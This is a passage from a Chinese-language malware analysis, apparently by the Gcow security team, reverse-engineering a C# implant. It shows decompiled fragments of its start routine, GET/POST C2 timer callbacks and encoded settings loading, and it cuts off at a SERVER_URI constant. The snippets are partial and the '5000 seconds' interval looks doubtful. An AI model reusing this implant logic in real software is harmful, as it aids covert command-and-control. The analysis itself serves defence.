 27 try
28 {
29 this._getTimer.Dispose();
30 this._postTimer.Dispose();
31 }
32 catch
33 {
34 }
35 }
36 }
37
Gcow安全团队
start函数
首先加载基础设置信息，设置两个时间回调函数GET函数，POST函数，通过基础配置Settings
类的属性来判断是否需要获取系统信息，写入选择文件，最后执行两个时间回调函数
GET，POST,执行时间是5000秒。
// Token: 0x06000003 RID: 3 RVA: 0x000020AC File Offset: 0x000002AC
public static Settings LoadSettings()
{
Settings settings = new Settings();
try
{
using (MemoryStream memoryStream = new MemoryStream(Settings.DecodeData(System.IO.File.ReadAllBytes(Settings._settingsFilePath))))
{
return new Settings(new BinaryReader(memoryStream));
}
}
catch
{
settings.Save();
}
return settings;
}
Gcow安全团队
LoadSettings函数
通过Settings的settingsFilePath来获取配置文件路径，然后通过Decode函数来加载到内存，
在返回一个用配置文件信息初始化的Settings类，否则返回默认配置
// Token: 0x04000001 RID: 1
private const string SERVER_URI =